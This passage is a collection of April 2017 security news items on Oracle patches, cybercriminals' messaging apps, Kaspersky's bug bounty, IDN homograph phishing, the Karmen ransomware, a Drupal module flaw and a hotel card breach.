Oracle addressed critical bugs in the Solaris component of Oracle Sun Systems Products Suite, MySQL Enterprise Monitor component of Oracle MySQL (Struts 2), Oracle FLEXCUBE Private Banking component of Oracle Financial Services Applications (Struts 2), Oracle Financial Services Asset Liability Management component of Oracle Financial Services Applications (Struts 2), and Oracle Financial Services Data Integration Hub component of Oracle Financial Services Applications (Struts 2).
Over the past several quarters, Oracle has been patching an increasingly higher number of vulnerabilities with each new CPU. With 276 patches, the July 2016 CPU was the first to include over 250 fixes, but the trend continued each quarter since, with 253 flaws addressed in October 2016, and 270 in January 2017.
The trend is expected to continue in the following quarters as well. However, as it usually happens with all software, this doesn’t mean the applications are becoming more vulnerable, but that the researcher community is getting better at finding security issues.
Many Cybercriminals Prefer Skype for Communications: Study
19.4.2017 securityweek CyberCrime
Cybercriminals are increasingly interested in ensuring that their communications are encrypted, and the favorite tool of many appears to be Microsoft’s Skype, according to a new report from threat intelligence firm Flashpoint.
Data collected by Flashpoint from deep and dark web cybercrime communities between 2012 and 2016 shows that ICQ, Skype, Jabber, PGP, AOL Instant Messenger, Telegram, WeChat, QQ, WhatsApp, and Kik have been the most widely used tools.
The company’s study is based on the number of mentions on Russian, Spanish, French, Arabic, Chinese, Persian (Farsi) and English language forums typically used by profit-driven cybercriminals. The study does not include Signal and Line due to the fact that these are common words in English and programming languages, but experts believe their usage by threat actors is insignificant.
An analysis of Russian underground websites showed that ICQ was the most popular back in 2012 and accounted for more than half of mentions. Skype and Jabber also accounted for 26% and 19% of mentions, respectively. By 2016, Skype became the most mentioned messaging tool, with Jabber and ICQ dropping to the second and third positions.
On Spanish-speaking forums, Skype was in the lead in 2012, but last year it dropped to second place. The most mentioned messaging platform in 2016 was ICQ, with more than half of mentions.
Researchers believe ICQ has become more popular among Spanish-speaking cybercrooks due to the influence of more sophisticated hackers from Russian communities. In fact, Russian actors are considered the most innovative and sophisticated, and they are often trendsetters.
As for French-speaking communities, PGP was the most referenced in 2012, with nearly 60% of the total mentions. While not actually a messaging service, Forcepoint decided to include it in its study due to its popularity.
PGP continued to be popular on the French underground, but Jabber took the lead in 2016. Experts believe cybercriminals had started using it alongside PGP.
Skype was the most popular on Arabic-language forums back in 2012. WhatsApp was the most referenced last year, but Skype still managed to remain one of the favorites.
The situation has been different in China, where cybercriminals prefer applications developed by local tech company Tencent. Its QQ and WeChat apps accounted for more than 90% of mentions, both in 2012 and last year.
Persian-language communities also don’t appear to be influenced by others as much. In 2012, Yahoo Messenger was the most popular, and the favorite in 2016 was Telegram, with nearly 90% of all mentions. It’s worth noting that Flashpoint’s analysis of the Iranian underground is more general and it does not focus on financially motivated cybercrime.
On English-language underground websites, Skype was and remains the most mentioned application. In fact, Skype appears to be the most popular overall, being included in the top five messengers in all language groups.
According to Flashpoint, its study also shows that cybercriminals are increasingly interested in encrypted communications, a trend that is likely due to recent revelations of NSA surveillance, the proliferation of secure chat apps, and the influence of more sophisticated actors.
“The results of this study underscore the interconnected, agile nature of the cybercriminal ecosystem. Regardless of their language, skills, location, or a liation, cybercriminal groups tend to share a strong desire to reap the benefits of cross-community collaboration, information sharing, and even mentorship,” Flashpoint said in its report.
“Such activities necessitate consistent access to reliable means of communication, which is why the digital communication tools examined within this study play such an integral role in facilitating cybercriminal behavior. In many instances, a cybercriminal’s livelihood may depend on his or her ability to communicate with peers while evading third-party detection. As such, the decision to utilize one communication tool over others is not taken lightly and often influenced by numerous contextual social, cultural, and geopolitical factors,” the company added.
Kaspersky Adds Password Manager to Bug Bounty Program
19.4.2017 securityweek Vulnerebility
Kaspersky Lab has informed researchers that its bug bounty program has been extended. The company has also decided to add a new product to its program and increase the maximum reward.
Kaspersky launched its HackerOne-powered bug bounty program in August 2016. The first phase, which lasted for six months and promised a total of $50,000 in bounties, led to the discovery of more than 20 flaws.
Given the program’s success so far, the security firm has decided to extend it and make some changes. Bug bounty hunters can now earn rewards for finding vulnerabilities in Kaspersky Password Manager 8. Until now, only Kaspersky Internet Security 2017 and Kaspersky Endpoint Security 10 were in scope.
The security firm also announced that the maxim reward for remote code execution vulnerabilities has been increased from $2,000 to $5,000. White hat hackers can earn, on average, $1,000 for local privilege escalation flaws and $2,000 for sensitive information disclosure issues. The minimum reward is $300.
“Since August, it is fair to say that our Bug Bounty Program has been successful in optimising our internal and external mitigation measures to continuously improve the resiliency of our products. That’s why we’ve decided to extend it,” said Nikita Shvetsov, Chief Technology Officer at Kaspersky Lab.
“We appreciate the enthusiastic participation of security researchers worldwide. As a mark of our respect for the work they do in helping us to bolster our solutions, we’ve increased the remuneration on offer in this second phase of the program and extended the scope to include other important Kaspersky Lab products,” Shvetsov added.
Google Project Zero researcher Tavis Ormandy has reported finding several vulnerabilities in Kaspersky products in the past years. The most recent, disclosed in January, was related to how the security firm’s products inspect SSL/TLS connections.
Chrome, Firefox Users Exposed to Unicode Domain Phishing
19.4.2017 securityweek Phishing
Malicious actors can create legitimate-looking phishing domains by leveraging the fact that some popular web browsers fail to properly protect their users against homograph attacks.
Web developer Xudong Zheng has demonstrated how an attacker could have registered the domain name “xn--80ak6aa92e.com,” which is displayed by web browsers such as Chrome, Opera and Firefox as “apple.com.”
Unicode is a standard for encoding and representing all characters and glyphs from all languages. Unicode characters can be used in Internet hostnames through Punycode. For instance, the Chinese word “短” is equivalent to “xn--s7y.”
Characters such as the Cyrillic “а” and the Latin “a” may look the same, but they are represented differently in Punycode, allowing malicious actors to create domains where Latin letters are replaced with similar-looking Greek or Cyrillic characters. This is known as an internationalized domain name (IDN) homograph attack.
Modern web browsers are designed to prevent these types of attacks – for example, "xn--pple-43d.com" will be displayed as "xn--pple-43d.com" instead of “apple.com.” However, Zheng discovered that this filter can be bypassed in Chrome, Firefox and Opera by creating the entire domain name using Cyrillic characters, leading to "xn--80ak6aa92e.com” being displayed as “apple.com.”
For a proof-of-concept (PoC), the expert registered the domain “xn--80ak6aa92e.com” and obtained a free digital certificate for it from Let’s Encrypt. When the domain is accessed via Opera, Chrome or Firefox, the user sees the domain name “apple.com” with a certificate issued for “apple.com.”
Wordfence has demonstrated the attack technique by spoofing the healthcare website “epic.com,” and experts at SANS have also provided some examples.
Zheng reported his findings to Google and Mozilla on January 20, and while the upcoming Chrome 58 will resolve the issue, Mozilla is still trying to figure out how to address the problem.
Mozilla initially classified the vulnerability report as “WONTFIX,” but later reopened it and assigned it a low severity rating. Until the organization comes up with a fix, Firefox users can protect themselves against potential attacks by typing “about:config” in the address bar to access advanced settings, and changing the “network.IDN_show_punycode” preference to “true.”
Edge, Internet Explorer and Safari are not affected. However, it’s worth noting that researchers did report recently that cybercriminals had been targeting Office 365 business email users by exploiting a weakness in how Office 365 handles Punycode.
Karmen Ransomware Deletes Decryptor If Sandbox is Detected
19.4.2017 securityweek Ransomware
Karmen Ransomware Deletes Decryptor Component When Detecting a Sandbox Environment or Analysis Software
A recently discovered Hidden Tear ransomware offspring is being sold on underground forums as a Ransomware-as-a-Service (RaaS), priced at just $175, Recorded Future researchers reveal.
Dubbed Karmen, the malware appears to have been around since December 2016, when incidents involving it were reported in Germany and the United States. However, the threat started being advertised on underground forums only in March.
After having a closer look at the malware, Recorded Future security researchers discovered that it is derived from the Hidden Tear open source ransomware. They also found out that Karmen was using the AES-256 encryption protocol for the encryption of targeted files on the local machine.
Just as any other ransomware, the threat displays a ransom note with instructions for the victim to pay a specific sum of money to obtain the decryption key. Unlike other similar threats, however, the malware automatically deletes the decryptor when detecting a sandbox environment or analysis software.
Wannabe-criminals buying the ransomware are provided the option to change various settings courtesy of a control panel that doesn’t require advanced technical knowledge to operate. They can also track infected systems via a “Clients” page. A Dashboard offers information such as the number of infected machines, earned revenue, and available updates for the malware.
Karmen is a multi-threaded, multi-language piece of ransomware that supports .NET 4.0 and newer versions and features an adaptive admin panel, researchers say. The malware can encrypt all discs and files, automatically deletes the loader, and features sandbox, debugger, and virtualization detection. Karmen can delete itself after ransom is paid, but also deletes the decryptor if it detects it is being analyzed.
The threat is sold in two versions, namely Light and Full. The former only includes obfuscation and autoloader, while the latter also packs the anti-analysis detection capabilities. While .NET dependent, the malware also requires PHP 5.6 and MySQL.
Flaw in Drupal Module Exposes 120,000 Sites to Attacks
19.4.2017 securityweek Vulnerebility
A critical vulnerability has been found in a Drupal module used by many websites. While the flaw has been fixed, Drupal developers initially advised users to migrate as the affected module had not been updated for several years.
The Drupal security team informed users on April 12 that the third-party module named References was affected by a critical security hole. The module, currently used by more than 121,000 websites, allows users to add references between nodes for more complex information architectures.
References was initially flagged by Drupal developers as unsupported due to the fact that it had received its last update in February 2013. However, on April 14, the Drupal security team announced that they may have found a new maintainer for the module.
On Tuesday, Drupal announced that the vulnerability has been fixed with the release of References 7.x-2.2, which also includes new features and bug fixes.
Drupal’s security team has not released any information on the vulnerability to prevent exploitation, but experts are concerned that malicious actors could manage to find the flaw on their own by analyzing the source code. Drupal said it will release information on this weakness in the next few weeks.
While the References module appears to have found a new maintainer, Drupal website owners can also try out Entity Reference, a module that provides similar functionality. A special module is available for migrating from References to Entity Reference.
Hackers have been known to target Drupal websites using vulnerabilities in third-party modules. Last year, researchers started seeing attempts to exploit a RESTWS module flaw two months after it had been patched.
The most well-known Drupal vulnerability is the one dubbed “Drupalgeddon,” which had still been exploited nearly two years after a patch was released.
InterContinental Hotels Group, the international hotel chain confirmed a second credit card breach
19.4.2017 securityaffairs Incindent
The InterContinental Hotels Group announced that last week payment card systems at more than 1,000 of its hotels had been compromised by crooks.
The multinational hotel chain owns prestigious brands like Holiday Inn and Crowne Plaza.
This is the second time that the InterContinental Hotels Group suffers a credit card breach, early this year the hotel chain informed its customers that payment cards used between August and December 2016, at restaurants and bars of the 12 US hotels were affected by the data breach. The affected properties include the InterContinental San Francisco and Holiday Inn Resort – Aruba, the InterContinental Chicago Magnificent Mile.
On Friday the company published on its website a credit card breach notification informing it customers that a second breach occurred at select hotels between Sept. 29 and Dec. 29 last year.
“Many IHG-branded locations are independently owned and operated franchises, and certain of these franchisee operated locations in the Americas were made aware by payment card networks of patterns of unauthorized charges occurring on payment cards after they were legitimately used at their locations. To ensure an efficient and effective response, IHG hired a leading cyber security firm on behalf of franchisees to coordinate an examination of the payment card processing systems of franchise hotel locations in the Americas region.” reads the announcement published by the InterContinental Hotels Group.
“The investigation identified signs of the operation of malware designed to access payment card data from cards used onsite at front desks at certain IHG-branded franchise hotel locations between September 29, 2016 and December 29, 2016. Although there is no evidence of unauthorized access to payment card data after December 29, 2016, confirmation that the malware was eradicated did not occur until the properties were investigated in February and March 2017. “
The company highlighted that there’s no evidence payment card data was accessed after that some payment systems have been compromised with a malware.
The malware that infected the systems at the InterContinental Hotels Group was able to siphon credit card data from track in the magnetic strip (i.e. customers’ card number, expiration date, and internal verification code).
“The malware searched for track data (which sometimes has cardholder name in addition to card number, expiration date, and internal verification code) read from the magnetic stripe of a payment card as it was being routed through the affected hotel server. There is no indication that other guest information was affected. ” continues the credit card breach notification.
It is still unclear the number of properties affected by the second breach, customers can use a free web tool published by the company to search for potentially affected hotels in select states (US and Puerto Rico) and cities.
Data managed by the online tools suggests that more than a thousand hotels were affected by the incident.
The company confirmed that the investigation is still and it will update periodically data provided by the tool according to its findings.
The bad news is that several properties don’t participate in the investigation.
In response to the incidents, the company is improving security of its payment systems in order to repel malware-based attacks.
The hotels affected by this second breach had not yet implemented the announced improvement.
“Before this incident began, many IHG-branded franchise hotel locations had implemented IHG’s Secure Payment Solution (SPS), a point-to-point encryption payment acceptance solution. Properties that had implemented SPS before September 29, 2016 were not affected. Many more properties implemented SPS after September 29, 2016, and the implementation of SPS ended the ability of the malware to find payment card data and, therefore, cards used at these locations after SPS implementation were not affected. ” reads the announcement.
Homograph Phishing Attacks are almost impossible to detect on major browsers
19.4.2017 securityaffairs Phishing
The Chinese security Xudong Zheng is warning of Homograph Phishing Attacks are “almost impossible to detect” also to experts.
The Chinese security researcher Xudong Zheng has devised a phishing technique that is “almost impossible to detect.”
Hackers can exploit a known vulnerability in the popular web browsers Chrome, Firefox and Opera to display to the users fake domain names as apparently legitimate services, like Apple and Google.
This attack is known as homograph attack, hackers can register domains such as “xn--pple-43d.com”, which is equivalent to “аpple.com”. This is possible if the address uses a foreign language, for example using the Cyrillic “а” (U+0430) rather than the ASCII “a” (U+0041).
To give you an idea of the technique reported by Zheng give a look at this demo web page created by the expert.
Well it displays in the address bar the URL
https://www.apple.com/
and also uses the HTTPs protocol.
However, if you try to copy and paste the URL in another page you will see the following address:
https://www.xn--80ak6aa92e.com/
So, in case the displayed page is a clone of the legitimate page there is no reason to doubt regarding its authenticity.

Despite the Homograph attack has been known since 2001, major browsers still haven’t solved the issue and are still vulnerable to Homograph Phishing Attacks.
“Chrome’s (and Firefox’s) homograph protection mechanism unfortunately fails if every characters is replaced with a similar character from a single foreign language. The domain “аррӏе.com”, registered as “xn--80ak6aa92e.com”, bypasses the filter by only using Cyrillic characters.” Xudong Zheng said in a blog post. “You can check this out yourself in the proof-of-concept using Chrome or Firefox. In many instances, the font in Chrome and Firefox makes the two domains visually indistinguishable. It becomes impossible to identify the site as fraudulent without carefully inspecting the site’s URL or SSL certificate. This program nicely demonstrates the difference between the two sets of characters. Internet Explorer and Safari are fortunately not vulnerable.”
Anther PoC page was created by researchers at security firm Wordfence, in this case, the experts spoofed the “epic.com” domain.
Major web browsers use ‘Punycode’ encoding by default to represent Unicode characters in the URL.
Punycode converts Unicode characters to the limited character set of ASCII (A-Z, 0-9), supported by International Domain Names (IDNs) system.
The Chinese domain “短.co” is represented in Punycode as “xn--s7y.co“. The xn-- prefix, aka ‘ASCII compatible encoding’ prefix, indicates web browser that the domain uses ‘punycode’ encoding to represent Unicode characters.
The flaw reported by the Chinese researcher could be exploited to register a domain having characters that are interpreted by major browsers in the wrong way. This trick could allow bypassing phishing protections implemented by several browsers, including Chrome, Firefox, and Opera.
Zheng reported this issue to the affected browser vendors early this year. Google has solved the problem in the experimental Chrome Canary 59 and will release a stable fix with the release of Chrome Stable 58.
The only way to prevent the Homograph Phishing Attacks is to disable Punycode support in your web browsers waiting for a fix, unfortunately only Firefox allows it.
“Firefox users can limit their exposure to this bug by going to about:config and setting network.IDN_show_punycode to true. This will force Firefox to always display IDN domains in its Punycode form, making it possible to identify malicious domains. Thanks to /u/MARKZILLA on reddit for this solution.” wrote Zheng.
“A simple way to limit the damage from bugs such as this is to always use a password manager. In general, users must be very careful and pay attention to the URL when entering personal information. I hope Firefox will consider implementing a fix to this problem since this can cause serious confusion even for those who are extremely mindful of phishing.”